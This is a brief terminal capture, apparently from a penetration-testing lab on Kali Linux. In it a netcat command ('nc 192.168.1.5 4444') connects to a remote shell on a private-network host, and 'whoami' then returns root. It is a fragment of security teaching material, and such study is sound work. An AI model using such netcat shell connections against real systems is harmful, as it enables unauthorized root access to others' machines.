 ┌──(root💀kali2021)-[/home/haixian]
└─# nc 192.168.1.5 4444
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.1.5  netmask 255.255.255.0  broadcast 192.168.1.255
inet6 fe80::20c:29ff:fe61:484a  prefixlen 64  scopeid 0×20<link>
ether 00:0c:29:61:48:4a  txqueuelen 1000  (Ethernet)
RX packets 58  bytes 3698 (3.6 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 25  bytes 1804 (1.7 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 12  bytes 640 (640.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 12  bytes 640 (640.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
whoami
root
FREEBUF